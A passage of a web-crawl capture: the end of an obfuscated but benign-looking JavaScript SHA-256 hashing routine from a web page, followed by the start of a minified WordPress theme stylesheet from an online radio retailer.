};}if(td_Ad&&(td_n1.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_bM){return typeof td_bM===((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(21,6)):null)&&td_bM.buffer&&td_bM.buffer.constructor===ArrayBuffer;
};}instance=new td_yC(false,false);this.update=function(td_BL){instance.update(td_BL);};this.hash=function(td_tR){instance.update(td_tR);return instance.toString();};this.toString=function(){return instance.toString();
};function td_yC(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_yC.prototype.update=function(td_pn){if(this.finalized){return;}var td_Ct,td_V7=typeof td_pn;if(td_V7!==((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(57,6)):null)){if(td_V7===((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(21,6)):null)){if(td_pn===null){throw new Error(td_x2);
}else{if(td_Ad&&td_pn.constructor===ArrayBuffer){td_pn=new Uint8Array(td_pn);}else{if(!Array.isArray(td_pn)){if(!td_Ad||!ArrayBuffer.isView(td_pn)){throw new Error(td_x2);}}}}}else{throw new Error(td_x2);
}td_Ct=true;}var td_gN,td_eo=0,td_wn,td_Y4=td_pn.length,td_iY=this.blocks;while(td_eo<td_Y4){if(this.hashed){this.hashed=false;td_iY[0]=this.block;td_iY[16]=td_iY[1]=td_iY[2]=td_iY[3]=td_iY[4]=td_iY[5]=td_iY[6]=td_iY[7]=td_iY[8]=td_iY[9]=td_iY[10]=td_iY[11]=td_iY[12]=td_iY[13]=td_iY[14]=td_iY[15]=0;
}if(td_Ct){for(td_wn=this.start;td_eo<td_Y4&&td_wn<64;++td_eo){td_iY[td_wn>>2]|=td_pn[td_eo]<<td_oO[td_wn++&3];}}else{for(td_wn=this.start;td_eo<td_Y4&&td_wn<64;++td_eo){td_gN=td_pn.charCodeAt(td_eo);if(td_gN<128){td_iY[td_wn>>2]|=td_gN<<td_oO[td_wn++&3];
}else{if(td_gN<2048){td_iY[td_wn>>2]|=(192|(td_gN>>6))<<td_oO[td_wn++&3];td_iY[td_wn>>2]|=(128|(td_gN&63))<<td_oO[td_wn++&3];}else{if(td_gN<55296||td_gN>=57344){td_iY[td_wn>>2]|=(224|(td_gN>>12))<<td_oO[td_wn++&3];
td_iY[td_wn>>2]|=(128|((td_gN>>6)&63))<<td_oO[td_wn++&3];td_iY[td_wn>>2]|=(128|(td_gN&63))<<td_oO[td_wn++&3];}else{td_gN=65536+(((td_gN&1023)<<10)|(td_pn.charCodeAt(++td_eo)&1023));td_iY[td_wn>>2]|=(240|(td_gN>>18))<<td_oO[td_wn++&3];
td_iY[td_wn>>2]|=(128|((td_gN>>12)&63))<<td_oO[td_wn++&3];td_iY[td_wn>>2]|=(128|((td_gN>>6)&63))<<td_oO[td_wn++&3];td_iY[td_wn>>2]|=(128|(td_gN&63))<<td_oO[td_wn++&3];}}}}}this.lastByteIndex=td_wn;this.bytes+=td_wn-this.start;
if(td_wn>=64){this.block=td_iY[16];this.start=td_wn-64;this.hash();this.hashed=true;}else{this.start=td_wn;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_yC.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_dP=this.blocks,td_hT=this.lastByteIndex;td_dP[16]=this.block;td_dP[td_hT>>2]|=td_tb[td_hT&3];this.block=td_dP[16];
if(td_hT>=56){if(!this.hashed){this.hash();}td_dP[0]=this.block;td_dP[16]=td_dP[1]=td_dP[2]=td_dP[3]=td_dP[4]=td_dP[5]=td_dP[6]=td_dP[7]=td_dP[8]=td_dP[9]=td_dP[10]=td_dP[11]=td_dP[12]=td_dP[13]=td_dP[14]=td_dP[15]=0;
}td_dP[14]=this.hBytes<<3|this.bytes>>>29;td_dP[15]=this.bytes<<3;this.hash();};td_yC.prototype.hash=function(){var td_FN=this.h0,td_tx=this.h1,td_Cq=this.h2,td_gH=this.h3,td_E1=this.h4,td_Xl=this.h5,td_Xf=this.h6,td_wI=this.h7,td_iy=this.blocks,td_dY,td_iG,td_Jq,td_zI,td_F0,td_we,td_Z2,td_p8,td_UE,td_KP,td_Xv;
for(td_dY=16;td_dY<64;++td_dY){td_F0=td_iy[td_dY-15];td_iG=((td_F0>>>7)|(td_F0<<25))^((td_F0>>>18)|(td_F0<<14))^(td_F0>>>3);td_F0=td_iy[td_dY-2];td_Jq=((td_F0>>>17)|(td_F0<<15))^((td_F0>>>19)|(td_F0<<13))^(td_F0>>>10);
td_iy[td_dY]=td_iy[td_dY-16]+td_iG+td_iy[td_dY-7]+td_Jq<<0;}td_Xv=td_tx&td_Cq;for(td_dY=0;td_dY<64;td_dY+=4){if(this.first){td_p8=704751109;td_F0=td_iy[0]-210244248;td_wI=td_F0-1521486534<<0;td_gH=td_F0+143694565<<0;
this.first=false;}else{td_iG=((td_FN>>>2)|(td_FN<<30))^((td_FN>>>13)|(td_FN<<19))^((td_FN>>>22)|(td_FN<<10));td_Jq=((td_E1>>>6)|(td_E1<<26))^((td_E1>>>11)|(td_E1<<21))^((td_E1>>>25)|(td_E1<<7));td_p8=td_FN&td_tx;
td_zI=td_p8^(td_FN&td_Cq)^td_Xv;td_Z2=(td_E1&td_Xl)^(~td_E1&td_Xf);td_F0=td_wI+td_Jq+td_Z2+td_bg[td_dY]+td_iy[td_dY];td_we=td_iG+td_zI;td_wI=td_gH+td_F0<<0;td_gH=td_F0+td_we<<0;}td_iG=((td_gH>>>2)|(td_gH<<30))^((td_gH>>>13)|(td_gH<<19))^((td_gH>>>22)|(td_gH<<10));
td_Jq=((td_wI>>>6)|(td_wI<<26))^((td_wI>>>11)|(td_wI<<21))^((td_wI>>>25)|(td_wI<<7));td_UE=td_gH&td_FN;td_zI=td_UE^(td_gH&td_tx)^td_p8;td_Z2=(td_wI&td_E1)^(~td_wI&td_Xl);td_F0=td_Xf+td_Jq+td_Z2+td_bg[td_dY+1]+td_iy[td_dY+1];
td_we=td_iG+td_zI;td_Xf=td_Cq+td_F0<<0;td_Cq=td_F0+td_we<<0;td_iG=((td_Cq>>>2)|(td_Cq<<30))^((td_Cq>>>13)|(td_Cq<<19))^((td_Cq>>>22)|(td_Cq<<10));td_Jq=((td_Xf>>>6)|(td_Xf<<26))^((td_Xf>>>11)|(td_Xf<<21))^((td_Xf>>>25)|(td_Xf<<7));
td_KP=td_Cq&td_gH;td_zI=td_KP^(td_Cq&td_FN)^td_UE;td_Z2=(td_Xf&td_wI)^(~td_Xf&td_E1);td_F0=td_Xl+td_Jq+td_Z2+td_bg[td_dY+2]+td_iy[td_dY+2];td_we=td_iG+td_zI;td_Xl=td_tx+td_F0<<0;td_tx=td_F0+td_we<<0;td_iG=((td_tx>>>2)|(td_tx<<30))^((td_tx>>>13)|(td_tx<<19))^((td_tx>>>22)|(td_tx<<10));
td_Jq=((td_Xl>>>6)|(td_Xl<<26))^((td_Xl>>>11)|(td_Xl<<21))^((td_Xl>>>25)|(td_Xl<<7));td_Xv=td_tx&td_Cq;td_zI=td_Xv^(td_tx&td_gH)^td_KP;td_Z2=(td_Xl&td_Xf)^(~td_Xl&td_wI);td_F0=td_E1+td_Jq+td_Z2+td_bg[td_dY+3]+td_iy[td_dY+3];
td_we=td_iG+td_zI;td_E1=td_FN+td_F0<<0;td_FN=td_F0+td_we<<0;}this.h0=this.h0+td_FN<<0;this.h1=this.h1+td_tx<<0;this.h2=this.h2+td_Cq<<0;this.h3=this.h3+td_gH<<0;this.h4=this.h4+td_E1<<0;this.h5=this.h5+td_Xl<<0;
this.h6=this.h6+td_Xf<<0;this.h7=this.h7+td_wI<<0;};td_yC.prototype.hex=function(){this.finalize();var td_eP=this.h0,td_hC=this.h1,td_XN=this.h2,td_J8=this.h3,td_hM=this.h4,td_ct=this.h5,td_Xl=this.h6,td_O7=this.h7;
var td_Lj=td_gq[(td_eP>>28)&15]+td_gq[(td_eP>>24)&15]+td_gq[(td_eP>>20)&15]+td_gq[(td_eP>>16)&15]+td_gq[(td_eP>>12)&15]+td_gq[(td_eP>>8)&15]+td_gq[(td_eP>>4)&15]+td_gq[td_eP&15]+td_gq[(td_hC>>28)&15]+td_gq[(td_hC>>24)&15]+td_gq[(td_hC>>20)&15]+td_gq[(td_hC>>16)&15]+td_gq[(td_hC>>12)&15]+td_gq[(td_hC>>8)&15]+td_gq[(td_hC>>4)&15]+td_gq[td_hC&15]+td_gq[(td_XN>>28)&15]+td_gq[(td_XN>>24)&15]+td_gq[(td_XN>>20)&15]+td_gq[(td_XN>>16)&15]+td_gq[(td_XN>>12)&15]+td_gq[(td_XN>>8)&15]+td_gq[(td_XN>>4)&15]+td_gq[td_XN&15]+td_gq[(td_J8>>28)&15]+td_gq[(td_J8>>24)&15]+td_gq[(td_J8>>20)&15]+td_gq[(td_J8>>16)&15]+td_gq[(td_J8>>12)&15]+td_gq[(td_J8>>8)&15]+td_gq[(td_J8>>4)&15]+td_gq[td_J8&15]+td_gq[(td_hM>>28)&15]+td_gq[(td_hM>>24)&15]+td_gq[(td_hM>>20)&15]+td_gq[(td_hM>>16)&15]+td_gq[(td_hM>>12)&15]+td_gq[(td_hM>>8)&15]+td_gq[(td_hM>>4)&15]+td_gq[td_hM&15]+td_gq[(td_ct>>28)&15]+td_gq[(td_ct>>24)&15]+td_gq[(td_ct>>20)&15]+td_gq[(td_ct>>16)&15]+td_gq[(td_ct>>12)&15]+td_gq[(td_ct>>8)&15]+td_gq[(td_ct>>4)&15]+td_gq[td_ct&15]+td_gq[(td_Xl>>28)&15]+td_gq[(td_Xl>>24)&15]+td_gq[(td_Xl>>20)&15]+td_gq[(td_Xl>>16)&15]+td_gq[(td_Xl>>12)&15]+td_gq[(td_Xl>>8)&15]+td_gq[(td_Xl>>4)&15]+td_gq[td_Xl&15];
td_Lj+=td_gq[(td_O7>>28)&15]+td_gq[(td_O7>>24)&15]+td_gq[(td_O7>>20)&15]+td_gq[(td_O7>>16)&15]+td_gq[(td_O7>>12)&15]+td_gq[(td_O7>>8)&15]+td_gq[(td_O7>>4)&15]+td_gq[td_O7&15];return td_Lj;};td_yC.prototype.toString=td_yC.prototype.hex;
};td_2V();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://discounttwo-wayradio.com/wp-content/uploads/riode_styles/theme.min.css?ver=1.6.24
body_size: 64908
content:
@charset "UTF-8";*,:after,:before{box-sizing:inherit}html{font-size:62.5%;font-size-adjust:100%;font-weight:400;box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{overflow-x:hidden;max-width:var(--rio-site-width);margin:var(--rio-site-margin);padding:var(--rio-site-gap);background-color:var(--rio-site-bg-color);background-image:var(--rio-site-bg-image);background-repeat:var(--rio-site-bg-repeat);background-position:var(--rio-site-bg-position);background-size:var(--rio-site-bg-size);background-attachment:var(--rio-site-bg-attachment)}main{display:block;position:relative;padding-top:3rem;padding-bottom:6rem;flex:1 1 auto}body:not(.loaded) *{transition:all 0s!important}.page-wrapper{position:relative;display:flex;flex-direction:column;transition:margin 0.4s,opacity 0.5s;background-color:var(--rio-page-wrapper-bg-color);background-image:var(--rio-page-wrapper-bg-image);background-repeat:var(--rio-page-wrapper-bg-repeat);background-position:var(--rio-page-wrapper-bg-position);background-size:var(--rio-page-wrapper-bg-size);background-attachment:var(--rio-page-wrapper-bg-attachment)}.loaded>.page-wrapper{opacity:1}.main-content:after{content:"";display:block;clear:both}table{margin-bottom:2rem;width:100%;border-collapse:collapse;border-spacing:0}table td,table th{padding:10px;text-align:left;vertical-align:top;border-bottom:1px solid #e9e9e9}table td:first-child,table th:first-child{padding-left:0}dl dt{font-weight:700;font-size:1.1em}dl dd{margin-bottom:0.5rem}ul{padding-inline-start:20px}ul,ol{margin-bottom:2rem}ol ol{list-style:upper-alpha}ol ol ol{list-style:lower-roman}.comment-text>ul{list-style:disc}.comment-text>ul ul{list-style:circle}.comment-text>ul ul ul{list-style:square}.comment-text>ol{list-style:decimal}.comment-text>ol ol{list-style:upper-alpha}.comment-text>ol ol ol{list-style:lower-roman}.menu,.menu ul,.mobile-menu,.mobile-menu ul,.nav,.nav ul,.tabs,.widget ul,.list,.breadcrumb,.dropdown-box,.pagination,.commentlist,.comments>ol,.comment>ol,.nav-filters,.product-category ul,.products,.product-nav,.product-tabs>div ul,.woocommerce-error,.product-col>ul{list-style-type:none;margin:0;padding:0}.breadcrumb a,.post-meta a,.post-cats a,.post .post-title a,.tagcloud a,.menu .menu-item>a,header a,.product-category a,.product_meta a,.product-cat a,.product .woocommerce-loop-product__title a,.widget_product_categories a,.yith-woocommerce-ajax-product-filter a,.riode-price-filter a,.pagination a,.mobile-icon-bar a,.mobile-menu-wrapper a,.card-header a,.cart_item a,.nav-tabs a,.nav-filters a{color:inherit}.size-guide{color:inherit}a{text-decoration:none;color:#222;transition:color 0.3s}a:hover,a:focus{color:var(--rio-primary-color)}:focus{outline:0}figure{margin:0}img{max-width:100%;height:auto;vertical-align:middle}hr{margin-bottom:2rem;border:0;border-top:1px solid #eee}input{-webkit-appearance:none;border:0;padding:0;font-family:inherit;background:transparent}input:focus{outline:0}ins{text-decoration:none}i{font-style:normal}button:focus{outline:none}input,textarea,button,select,optgroup{margin:0}blockquote{margin:0 0 20px;padding:0 20px}blockquote:before{content:"";display:block;position:absolute;left:0;width:2px;top:5px;bottom:5px;background-color:#dae1e5}blockquote.is-style-large:before{background:none}code{display:inline-block;border-radius:4px;padding:2px 5px;font-size:1.4rem;color:var(--rio-primary-color)}pre{margin:20px 0;padding:20px;color:var(--rio-primary-color);background-color:#f2f3f5;overflow:auto;font-size:calc(16px * var(--rio-typo-ratio,1))}dd{margin-left:1rem}.scrollable,.sidebar-content{-webkit-overflow-scrolling:touch}.scrollable::-webkit-scrollbar,.sidebar-content::-webkit-scrollbar{height:7px;width:4px}.scrollable::-webkit-scrollbar-thumb,.sidebar-content::-webkit-scrollbar-thumb{margin-right:2px;background:rgba(0,0,0,0);border-radius:5px;cursor:pointer;transition:background 0.3s}.scrollable:hover::-webkit-scrollbar-thumb,.sidebar-content:hover::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.25)}.scrollable-light:hover::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.2)}.single-attachment .attachment>a{display:inline-block}@keyframes bouncedelay{0%,80%,to{transform:scale(1)}40%{transform:scale(1.2)}}@keyframes rotatedelay{0%{transform:rotateZ(0)}to{transform:rotateZ(360deg)}}.loading-overlay{position:fixed;top:0;right:0;bottom:0;left:0;transition:all 0.3s ease-in-out;background:#fff;opacity:1;visibility:visible;z-index:999999}.loaded>.loading-overlay{opacity:0;visibility:hidden}@keyframes reveal-1{0%{transform:rotate3d(0,0,1,135deg) translate3d(0,0,0);border-radius:50%}20%{transform:rotate3d(0,0,1,135deg) translate3d(55%,55%,0);border-radius:0}80%{transform:rotate3d(0,0,1,495deg) translate3d(55%,55%,0);border-radius:0}to{transform:rotate3d(0,0,1,495deg) translate3d(0,0,0);border-radius:50%}}@keyframes reveal-2{0%{transform:rotate3d(0,0,1,135deg) translate3d(0,0,0);border-radius:50%}20%{transform:rotate3d(0,0,1,135deg) translate3d(55%,-55%,0);border-radius:0}80%{transform:rotate3d(0,0,1,495deg) translate3d(55%,-55%,0);border-radius:0}to{transform:rotate3d(0,0,1,495deg) translate3d(0,0,0);border-radius:50%}}@keyframes reveal-3{0%{transform:rotate3d(0,0,1,135deg) translate3d(0,0,0);border-radius:50%}20%{transform:rotate3d(0,0,1,135deg) translate3d(-55%,-55%,0);border-radius:0}80%{transform:rotate3d(0,0,1,495deg) translate3d(-55%,-55%,0);border-radius:0}to{transform:rotate3d(0,0,1,495deg) translate3d(0,0,0);border-radius:50%}}@keyframes reveal-4{0%{transform:rotate3d(0,0,1,135deg) translate3d(0,0,0);border-radius:50%}20%{transform:rotate3d(0,0,1,135deg) translate3d(-55%,55%,0);border-radius:0}80%{transform:rotate3d(0,0,1,495deg) translate3d(-55%,55%,0);border-radius:0}to{transform:rotate3d(0,0,1,495deg) translate3d(0,0,0);border-radius:50%}}.bounce-loader{position:absolute;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;top:50%;left:50%;width:20px;height:20px;transition:all 0.2s;text-align:center;z-index:10000}.bounce-loader .bounce1,.bounce-loader .bounce2,.bounce-loader .bounce3,.bounce-loader .bounce4{display:block;position:absolute;left:0;top:0;width:20px;height:20px;margin-bottom:5px;background-color:#27c}.bounce-loader .bounce1{animation:2s infinite reveal-1}.bounce-loader .bounce2{animation:2s infinite reveal-2}.bounce-loader .bounce3{animation:2s infinite reveal-3}.bounce-loader .bounce4{animation:2s infinite reveal-4}.bounce-loader .bounce3{border:3px solid #27c;background-color:transparent}.appear-animate{transform:translate3d(0,0,0) scale(1);will-change:transform,filter,opacity}.d-lazyload{height:0!important;background:var(--rio-lazy-load-bg,#f4f4f4)}.d-lazyload[data-lazy$="png"]{background:none}.screen-reader-text,script{display:none!important}@keyframes fixedTop{from{transform:translateY(-100%);transform-origin:center top 0}to{transform:translateY(0)}}@keyframes fixedBottom{from{transform:translateY(100%);transform-origin:center top 0}to{transform:translateY(0)}}.sticky-content{transition:opacity 0.5s}.sticky-content.fix-top{top:0}.sticky-content.fix-bottom{bottom:0}.sticky-content.fixed{position:fixed;left:0;right:0;opacity:1;background:#fff;z-index:1051;box-shadow:0 0 10px 1px rgba(0,0,0,0.1)}.sticky-content.fixed.fix-top{animation:fixedTop 0.4s}.sticky-content.fixed.fix-bottom{animation:fixedBottom 0.4s}.fit-video .wp-video{width:100%!important}form.d-loading{opacity:0.3}.d-loading{position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(255,255,255,0.6);z-index:10}.d-loading.small i{position:absolute;left:calc(50% - 10px);top:calc(50% - 10px);width:20px;height:20px}.d-loading i{position:absolute;left:calc(50% - 17px);top:calc(50% - 17px);width:34px;height:34px;border:2px solid transparent;border-top-color:var(--rio-primary-color);border-radius:50%;animation:spin 0.75s infinite linear}.d-loading i:before{content:"";top:-2px;left:-2px;position:absolute;width:inherit;height:inherit;border:inherit;border-radius:inherit;animation:spin 1.5s infinite ease}@keyframes spin{0%{transform:none}to{transform:rotate(360deg)}}.more-loader{position:relative;text-align:center;margin-bottom:3rem}.more-loader>*{animation:1.4s ease-in-out 0s normal both infinite running moredelay;background-color:#CCC;border-radius:100%;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);display:inline-block;height:18px;width:18px}.more-loader .more1{animation-delay:-0.32s}.more-loader .more2{animation-delay:-0.16s}@keyframes moredelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}@media (max-width:767px){.riode-disable-mobile-animation .elementor-invisible,.riode-disable-mobile-animation .appear-animate{opacity:1;visibility:visible}}.d-lazy-back{background-image:none!important}#wp-admin-bar-my-account .d-lazyload.avatar{padding-top:0!important;height:auto!important;width:auto!important}.image-gallery .image-wrap{display:flex}body{font-family:var(--rio-body-font-family),sans-serif;font-weight:var(--rio-body-font-weight);font-size:var(--rio-body-font-size);line-height:var(--rio-body-line-height);letter-spacing:var(--rio-body-letter-spacing);text-transform:var(--rio-body-text-transform);color:var(--rio-body-color)}h1,h2,h3,h4,h5,h6{clear:both;margin:0 0 2rem;font-family:var(--rio-heading-font-family),var(--rio-body-font-family),sans-serif;font-weight:var(--rio-heading-font-weight,600);font-size:var(--rio-heading-font-size);line-height:var(--rio-heading-line-height,var(--rio-body-line-height));letter-spacing:var(--rio-heading-letter-spacing,var(--rio-body-letter-spacing));text-transform:var(--rio-heading-text-transform,var(--rio-body-text-transform));color:var(--rio-heading-color,var(--rio-body-color))}p{margin:0 0 2rem}h1{font-size:calc(4rem * var(--rio-typo-ratio,1))}h2{font-size:calc(3.4rem * var(--rio-typo-ratio,1))}h3{font-size:calc(3rem * var(--rio-typo-ratio,1))}h4{font-size:calc(2.4rem * var(--rio-typo-ratio,1))}h5{font-size:calc(1.8rem * var(--rio-typo-ratio,1))}h6{font-size:calc(1.5rem * var(--rio-typo-ratio,1))}.text-bd-left{position:relative;padding-left:2rem}.text-bd-left:before{content:"";display:block;position:absolute;left:0;width:2px;top:5px;bottom:5px;background-color:#dae1e5}.text-bd-right{position:relative;padding-right:2rem}.text-bd-right:before{content:"";display:block;position:absolute;right:0;width:2px;top:5px;bottom:5px;background-color:#dae1e5}.list-type-none{list-style:none;padding-left:0}.list-type-check{list-style:none;padding-left:0}.list-type-check li{position:relative;padding-left:2.4rem}.list-type-check li:before{position:absolute;display:block;left:3px;top:2px;content:"";font-family:"riode";font-weight:700;font-size:1.2rem;color:#222}.list-type-number{list-style-type:decimal}.riode-rounded-skin .btn,.riode-rounded-skin .post-calendar,.riode-rounded-skin .product-details .btn-product,.riode-rounded-skin .product-details .btn-product-icon,.riode-rounded-skin .product-hide-details .btn-product,.riode-rounded-skin .product-hide-details .btn-product-icon,.riode-rounded-skin .post-single>.post-wrap img,.riode-rounded-skin .post-single .post-author-detail,.riode-rounded-skin .post-media,.riode-rounded-skin .post-framed,.riode-rounded-skin .post-overlap .post-details,.riode-rounded-skin .minipopup-box,.riode-rounded-skin .product-category,.riode-rounded-skin .product-category .category-content,.riode-rounded-skin .product-with-qty .quantity button,.riode-rounded-skin .vendor-widget .vendor-logo,.riode-rounded-skin .vendor-widget .vendor-product>figure,.riode-rounded-skin .vendor-widget .vendor-banner{border-radius:3px;overflow:hidden}.riode-rounded-skin .product-category img{border-radius:4px;overflow:hidden}.riode-rounded-skin .login-popup{border-radius:3px}.riode-rounded-skin .form-row [type="text"],.riode-rounded-skin .form-row [type="tel"],.riode-rounded-skin .form-row [type="password"],.riode-rounded-skin .form-row [type="email"],.riode-rounded-skin .form-row textarea,.riode-rounded-skin .form-control,.riode-rounded-skin .wpcf7-form-control{border-radius:3px}.riode-rounded-skin .btn-link,.riode-rounded-skin .form-coupon .input-text,.riode-rounded-skin .product-category.cat-type-icon-overlay .category-content{border-radius:0;overflow:visible}.riode-rounded-skin .post.post-mask.gradient:before{border-radius:0 0 3px 3px;overflow:hidden}.riode-rounded-skin .mfp-product:not(.mfp-offcanvas) .product,.riode-rounded-skin .product-category.cat-type-default,.riode-rounded-skin .product-category.cat-type-icon-overlay,.riode-rounded-skin .blockquote-type5 .blockquote-media,.riode-rounded-skin .blockquote-type5 blockquote,.riode-rounded-skin .blockquote-type4{border-radius:10px}.riode-rounded-skin .blockquote-type5 .blockquote-media,.riode-rounded-skin .blockquote-type4{overflow:hidden}.riode-rounded-skin .product-category.cat-type-default img,.riode-rounded-skin .product-category.cat-type-icon-overlay img{border-radius:12px;overflow:hidden}.riode-rounded-skin .product-category.cat-type-default figure:after,.riode-rounded-skin .product-category.cat-type-icon-overlay figure:after{border-radius:12px;overflow:hidden}.riode-block{position:relative}.container .container-fluid,.container-fluid .container-fluid{max-width:100%;padding-left:0;padding-right:0}.container .container,.container-fluid .container-fluid{padding-left:0;padding-right:0}.container-fluid{max-width:var(--rio-container-fluid-width)}.container-fluid .container{padding-left:0;padding-right:0;max-width:calc(var(--rio-container-width) - 40px)}.container,.container-fluid,.fixed .container,.fixed .container-fluid{width:100%;padding-left:20px;padding-right:20px;margin-left:auto;margin-right:auto}@media (max-width:var(--rio-container-width)){.container-fluid .container{padding-left:0;padding-right:0}}@media (max-width:479px){.container,.container-fluid{padding-left:15px;padding-right:15px}}.container{max-width:var(--rio-container-width)}.divider{display:inline-block;vertical-align:middle;height:1.9rem;width:1px;background-color:#e1e1e1}.row{display:flex;flex-wrap:wrap;width:calc(100% + 2 * 10px);margin-left:calc(-1 * var(--rio-gutter-md));margin-right:calc(-1 * var(--rio-gutter-md))}.row>*{position:relative;width:100%;padding-left:var(--rio-gutter-md);padding-right:var(--rio-gutter-md)}.gutter-lg{margin-left:calc(-1 * var(--rio-gutter-lg));margin-right:calc(-1 * var(--rio-gutter-lg));width:calc(100% + 2 * var(--rio-gutter-lg))}.gutter-lg>*{padding-left:var(--rio-gutter-lg);padding-right:var(--rio-gutter-lg)}.gutter-sm{margin-left:calc(-1 * var(--rio-gutter-sm));margin-right:calc(-1 * var(--rio-gutter-sm));width:calc(100% + 2 * var(--rio-gutter-sm))}.gutter-sm>*{padding-left:var(--rio-gutter-sm);padding-right:var(--rio-gutter-sm)}.gutter-xs{margin-left:-1px;margin-right:-1px;width:calc(100% + 2px)}.gutter-xs>*{padding-left:1px;padding-right:1px}.gutter-no{margin-left:0;margin-right:0;width:100%}.gutter-no>*{padding-left:0;padding-right:0}.cols-1>*{max-width:100%;flex:0 0 100%}.cols-2>*{max-width:50%;flex:0 0 50%}.cols-3>*{max-width:33.3333%;flex:0 0 33.3333%}.cols-4>*{max-width:25%;flex:0 0 25%}.cols-5>*{max-width:20%;flex:0 0 20%}.cols-6>*{max-width:16.6667%;flex:0 0 16.6667%}.cols-7>*{max-width:14.2857%;flex:0 0 14.2857%}.cols-8>*{max-width:12.5%;flex:0 0 12.5%}.order-first{order:-1}.order-last{order:9}@media (min-width:480px){.cols-xs-1>*{max-width:100%;flex:0 0 100%}.cols-xs-2>*{max-width:50%;flex:0 0 50%}.cols-xs-3>*{max-width:33.3333%;flex:0 0 33.3333%}.cols-xs-4>*{max-width:25%;flex:0 0 25%}.cols-xs-5>*{max-width:20%;flex:0 0 20%}.cols-xs-6>*{max-width:16.6667%;flex:0 0 16.6667%}.cols-xs-7>*{max-width:14.2857%;flex:0 0 14.2857%}.cols-xs-8>*{max-width:12.5%;flex:0 0 12.5%}}@media (min-width:576px){.cols-sm-1>*{max-width:100%;flex:0 0 100%}.cols-sm-2>*{max-width:50%;flex:0 0 50%}.cols-sm-3>*{max-width:33.3333%;flex:0 0 33.3333%}.cols-sm-4>*{max-width:25%;flex:0 0 25%}.cols-sm-5>*{max-width:20%;flex:0 0 20%}.cols-sm-6>*{max-width:16.6667%;flex:0 0 16.6667%}.cols-sm-7>*{max-width:14.2857%;flex:0 0 14.2857%}.cols-sm-8>*{max-width:12.5%;flex:0 0 12.5%}.order-sm-auto{order:0}.order-sm-first{order:-1}.order-sm-last{order:9}}@media (min-width:768px){.cols-md-1>*{max-width:100%;flex:0 0 100%}.cols-md-2>*{max-width:50%;flex:0 0 50%}.cols-md-3>*{max-width:33.3333%;flex:0 0 33.3333%}.cols-md-4>*{max-width:25%;flex:0 0 25%}.cols-md-5>*{max-width:20%;flex:0 0 20%}.cols-md-6>*{max-width:16.6667%;flex:0 0 16.6667%}.cols-md-7>*{max-width:14.2857%;flex:0 0 14.2857%}.cols-md-8>*{max-width:12.5%;flex:0 0 12.5%}.order-md-auto{order:0}.order-md-first{order:-1}.order-md-last{order:9}}@media (min-width:992px){.cols-lg-1>*{max-width:100%;flex:0 0 100%}.cols-lg-2>*{max-width:50%;flex:0 0 50%}.cols-lg-3>*{max-width:33.3333%;flex:0 0 33.3333%}.cols-lg-4>*{max-width:25%;flex:0 0 25%}.cols-lg-5>*{max-width:20%;flex:0 0 20%}.cols-lg-6>*{max-width:16.6667%;flex:0 0 16.6667%}.cols-lg-7>*{max-width:14.2857%;flex:0 0 14.2857%}.cols-lg-8>*{max-width:12.5%;flex:0 0 12.5%}.order-lg-auto{order:0}.order-lg-first{order:-1}.order-lg-last{order:9}}@media (min-width:1200px){.cols-xl-1>*{max-width:100%;flex:0 0 100%}.cols-xl-2>*{max-width:50%;flex:0 0 50%}.cols-xl-3>*{max-width:33.3333%;flex:0 0 33.3333%}.cols-xl-4>*{max-width:25%;flex:0 0 25%}.cols-xl-5>*{max-width:20%;flex:0 0 20%}.cols-xl-6>*{max-width:16.6667%;flex:0 0 16.6667%}.cols-xl-7>*{max-width:14.2857%;flex:0 0 14.2857%}.cols-xl-8>*{max-width:12.5%;flex:0 0 12.5%}}.col-1{max-width:8.3333%;flex:0 0 8.3333%}.col-2{max-width:16.6667%;flex:0 0 16.6667%}.col-3{max-width:25%;flex:0 0 25%}.col-4{max-width:33.3333%;flex:0 0 33.3333%}.col-5{max-width:41.6667%;flex:0 0 41.6667%}.col-6{max-width:50%;flex:0 0 50%}.col-7{max-width:58.3333%;flex:0 0 58.3333%}.col-8{max-width:66.6667%;flex:0 0 66.6667%}.col-9{max-width:75%;flex:0 0 75%}.col-10{max-width:83.3333%;flex:0 0 83.3333%}.col-11{max-width:91.6667%;flex:0 0 91.6667%}.col-12{max-width:100%;flex:0 0 100%}@media (min-width:480px){.col-xs-1{max-width:8.3333%;flex:0 0 8.3333%}.col-xs-2{max-width:16.6667%;flex:0 0 16.6667%}.col-xs-3{max-width:25%;flex:0 0 25%}.col-xs-4{max-width:33.3333%;flex:0 0 33.3333%}.col-xs-5{max-width:41.6667%;flex:0 0 41.6667%}.col-xs-6{max-width:50%;flex:0 0 50%}.col-xs-7{max-width:58.3333%;flex:0 0 58.3333%}.col-xs-8{max-width:66.6667%;flex:0 0 66.6667%}.col-xs-9{max-width:75%;flex:0 0 75%}.col-xs-10{max-width:83.3333%;flex:0 0 